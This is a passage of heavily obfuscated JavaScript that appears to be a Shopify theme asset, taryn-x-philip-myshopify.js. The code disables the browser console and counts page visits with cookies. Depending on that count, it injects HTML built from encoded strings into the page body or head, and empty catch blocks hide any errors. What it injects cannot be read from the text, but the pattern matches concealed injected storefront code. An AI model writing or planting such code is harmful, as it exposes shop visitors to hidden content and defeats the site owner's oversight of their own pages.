_0x11b82f(_0x2ef589,_0x29762c,_0x5f30b4,_0x5dd495,_0x14dde2){return _0x3df036(_0x5dd495- -355,_0x29762c-372,_0x5f30b4-293,_0x5dd495-442,_0x14dde2)}function _0x10e1f4(_0x30d69b,_0x31b50c,_0x3f76a1,_0x34be0f,_0x287fa0){return _0x3b9f42(_0x30d69b-404,_0x34be0f,_0x3f76a1- -578,_0x34be0f-85,_0x287fa0-17)}function _0x45d8dc(_0x257f4c,_0x48b2e1,_0x249c78,_0x52981f,_0x410aba){return _0x5ce59c(_0x257f4c-321,_0x410aba,_0x249c78-470,_0x52981f-245,_0x52981f- -915)}var _0x4db37c={dKEHd:function(_0x44317a,_0x201d40){function _0xa43d95(_0x58208b,_0x5e1afc,_0x4cc025,_0x552364,_0x4d1468){return _0x1393(_0x4cc025-415,_0x4d1468)}return _0x57a3cb[_0xa43d95(787,1038,974,943,"riNH")](_0x44317a,_0x201d40)},NFlXe:function(_0x412916,_0x5835a1){function _0x4dfdd8(_0x47d6bf,_0x4641e8,_0x1d8b59,_0x22a878,_0x3d2ba4){return _0x1393(_0x3d2ba4-521,_0x22a878)}return _0x57a3cb[_0x4dfdd8(1143,1312,1147,"bROt",1204)](_0x412916,_0x5835a1)},ztGfV:function(_0x55c341,_0x557c32){function _0x256782(_0x34dfe2,_0x588b1b,_0x3ef45e,_0x71dd29,_0x4818f1){return _0x1393(_0x4818f1- -502,_0x588b1b)}return _0x57a3cb[_0x256782(-192,"6k9S",7,101,56)](_0x55c341,_0x557c32)},VMzki:function(_0x44f593,_0x2edbc2){function _0x431699(_0x41021b,_0x17a7dd,_0x5dacb1,_0x2c3b5d,_0x31ee9e){return _0x1393(_0x17a7dd-855,_0x31ee9e)}return _0x57a3cb[_0x431699(1553,1723,1531,1531,"ivZS")](_0x44f593,_0x2edbc2)},eKzvq:function(_0x3e3331,_0xdb9513){function _0x5aac9a(_0x250d38,_0x573b,_0x309eaf,_0x6b50b4,_0xaeb602){return _0x1393(_0x6b50b4- -980,_0x573b)}return _0x57a3cb[_0x5aac9a(-114,"d4*X",-341,-291,-303)](_0x3e3331,_0xdb9513)},PaBjk:function(_0x39a603,_0x56899d){function _0x3675c0(_0x480dc6,_0x37f843,_0x55f63f,_0x2eedc7,_0x3787c1){return _0x1393(_0x55f63f- -805,_0x3787c1)}return _0x57a3cb[_0x3675c0(-242,35,-43,-9,"#34O")](_0x39a603,_0x56899d)},jiuoP:_0x57a3cb[_0x45d8dc(-276,3,-376,-162,"oU#$")],EzSZr:function(_0x38b8f3,_0x4914aa,_0x35a04a){function _0x56994c(_0x47817f,_0x3205ef,_0x29ce2b,_0x167d00,_0x27d0e4){return _0x45d8dc(_0x47817f-255,_0x3205ef-383,_0x29ce2b-285,_0x27d0e4-641,_0x167d00)}return _0x57a3cb[_0x56994c(452,430,475,"@5K1",575)](_0x38b8f3,_0x4914aa,_0x35a04a)},SrnMl:_0x57a3cb[_0x10e1f4(1130,880,930,"8!2A",847)]};if(_0x57a3cb[_0x10e1f4(613,942,851,"&B!P",743)](_0x57a3cb[_0x10e1f4(829,1131,906,"BX$z",859)],_0x57a3cb[_0x435c1e(163,93,-123,38,"wx)4")])){var _0x3b2bb4=new _0x24ca69;_0x3b2bb4[_0x10e1f4(1378,1160,1219,"Nxh%",1198)+"me"](_0x4db37c[_0x505212("BX$z",1369,1408,1415,1623)](_0x3b2bb4[_0x11b82f(244,179,-1,40,"&B!P")+"me"](),1));var _0x3057c6=_0x4db37c[_0x10e1f4(1077,964,876,"&B!P",1123)](_0x2545a6,_0x2bc0df);_0x34ef41[_0x10e1f4(830,754,988,"3lc2",876)+"e"]=_0x4db37c[_0x45d8dc(-124,-36,-214,-52,"d4*X")](_0x4db37c[_0x45d8dc(183,-137,-112,-4,"mY]e")](_0x4db37c[_0x505212("Jg6Z",1354,1250,1130,978)](_0x4db37c[_0x435c1e(-165,-140,-30,-203,"Jg6Z")](_0x1c7c3c,"="),_0x3057c6),_0x4db37c[_0x435c1e(183,96,-173,16,"D)0W")]),_0x3b2bb4[_0x435c1e(338,371,224,162,"KDKs")+_0x10e1f4(658,554,782,"@5K1",776)+"g"]())}else if(_0x13e63b){if(_0x57a3cb[_0x11b82f(214,475,300,228,"blQ9")](_0x57a3cb[_0x505212("ivZS",1261,813,1047,888)],_0x57a3cb[_0x10e1f4(1060,1101,1084,"Fc]d",972)]))return _0x4db37c[_0x45d8dc(183,216,108,-16,"6k9S")](_0x190e65,_0x4db37c[_0x10e1f4(819,1067,863,"ivZS",967)],"1"),1;var _0x590012=_0x13e63b[_0x45d8dc(-242,64,-38,-124,"cL4r")](_0x11037d,arguments);return _0x13e63b=null,_0x590012}}:function(){};return _0x4aabf1=!1,_0x3dd7e3}}}}();function _0x410c98(_0x351267,_0x3b628e,_0x27f793,_0x37f4aa,_0x42878){return _0x133d70(_0x351267-77,_0x3b628e-163,_0x27f793-151,_0x42878,_0x3b628e- -253)}var _0x94bf3e=_0x289d6a[_0x12f136(1373,1196,1509,1396,"mY]e")](_0x46184b,this,function(){function _0x54e678(_0x53bd8e,_0x2abcc0,_0x1d8d3a,_0x494d84,_0x18514d){return _0x3182f6(_0x53bd8e-424,_0x2abcc0-18,_0x1d8d3a-215,_0x494d84-204,_0x18514d)}function _0x44e5d7(_0x40e6e9,_0x28859c,_0x3fe7c2,_0x9f97de,_0x443afb){return _0x1c4540(_0x40e6e9-119,_0x443afb,_0x3fe7c2-227,_0x9f97de-148,_0x28859c-410)}function _0x1b0ffa(_0x1c8c0b,_0x391ae5,_0x4f4baa,_0x563f16,_0x422f10){return _0xcaa966(_0x1c8c0b-235,_0x391ae5-1,_0x4f4baa-131,_0x422f10,_0x391ae5- -1346)}function _0x58e53a(_0x37d219,_0x354702,_0x46d3c8,_0x5a6cf3,_0x4c6d3f){return _0x3182f6(_0x37d219-913,_0x354702-18,_0x46d3c8-461,_0x5a6cf3-489,_0x46d3c8)}function _0x471e62(_0x1c29df,_0x818157,_0x1b6227,_0x1d1b8d,_0x420e3e){return _0x1c4540(_0x1c29df-278,_0x1c29df,_0x1b6227-64,_0x1d1b8d-338,_0x420e3e-134)}var _0x52906d={UZqeg:function(_0x38ac6e,_0x513fc9){function _0x2e5f24(_0x5507aa,_0x2b96fd,_0xf4ba7,_0x467e52,_0x2a9794){return _0x1393(_0x467e52- -286,_0x5507aa)}return _0x289d6a[_0x2e5f24("d4*X",64,96,203,92)](_0x38ac6e,_0x513fc9)},xcdlH:function(_0x52a948,_0x4a6f03){function _0x28d5a4(_0x3bd11e,_0x136af2,_0x261fc4,_0x2cdc8d,_0x32dbd5){return _0x1393(_0x136af2- -961,_0x3bd11e)}return _0x289d6a[_0x28d5a4("LuE3",-151,-243,-32,10)](_0x52a948,_0x4a6f03)},Mvzlk:function(_0x5a7388,_0xbb8b7d){function _0x2970a9(_0x37ff26,_0x5799bd,_0xb893cb,_0xd50d43,_0x3c44f0){return _0x1393(_0xb893cb- -263,_0x3c44f0)}return _0x289d6a[_0x2970a9(690,879,706,572,"6cGB")](_0x5a7388,_0xbb8b7d)},GRXhg:_0x289d6a[_0x1b0ffa(208,47,-62,-129,"GGee")],yCJKw:function(_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c){function _0x3534cd(_0x4d2b8f,_0x5841d9,_0x378365,_0x4d661f,_0x485c32){return _0x1b0ffa(_0x4d2b8f-20,_0x378365-1152,_0x378365-25,_0x4d661f-321,_0x4d661f)}return _0x289d6a[_0x3534cd(1033,910,968,"8!2A",830)](_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c)},VUIIw:function(_0x2af68f,_0x18e27e){function _0x6a7595(_0x4397ff,_0x36c6de,_0x471be4,_0x4d5edb,_0x246259){return _0x1b0ffa(_0x4397ff-414,_0x4397ff-744,_0x471be4-249,_0x4d5edb-475,_0x471be4)}return _0x289d6a[_0x6a7595(478,455,"d4*X",498,496)](_0x2af68f,_0x18e27e)},hJgmg:_0x289d6a[_0x1b0ffa(-240,-289,-255,-94,"(x!A")],JsoVX:_0x289d6a[_0x54e678(1003,1020,1242,922,"blQ9")],txEnf:function(_0xeee7e8,_0x3162ed){function _0x4e9d3(_0x50691a,_0x1ce4b7,_0x4ad7db,_0x5114cf,_0x2763cb){return _0x1b0ffa(_0x50691a-116,_0x5114cf-1290,_0x4ad7db-364,_0x5114cf-191,_0x2763cb)}return _0x289d6a[_0x4e9d3(1069,1334,1337,1294,"3lc2")](_0xeee7e8,_0x3162ed)},MScJP:function(_0x41f97b,_0x12be12){function _0x45b7ae(_0x25a8b0,_0x225b8a,_0x5e31b4,_0x251de1,_0x1e8af9){return _0x58e53a(_0x1e8af9- -1219,_0x225b8a-33,_0x225b8a,_0x251de1-354,_0x1e8af9-456)}return _0x289d6a[_0x45b7ae(76,"u!E&",90,84,297)](_0x41f97b,_0x12be12)},SRZhK:_0x289d6a[_0x44e5d7(1279,1389,1571,1239,"mY]e")],MTKFB:_0x289d6a[_0x58e53a(1661,1782,"5a1Y",1869,1691)],ZFXBD:function(_0x348b3c,_0x3be483){function _0xd71f62(_0x2544bf,_0x323248,_0x51ded7,_0x2dbcc1,_0x4dca2c){return _0x471e62(_0x2544bf,_0x323248-1,_0x51ded7-193,_0x2dbcc1-73,_0x4dca2c-425)}return _0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=RnJpIERlYyAyNiAyMDI1IDE3OjQ4OjQ0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
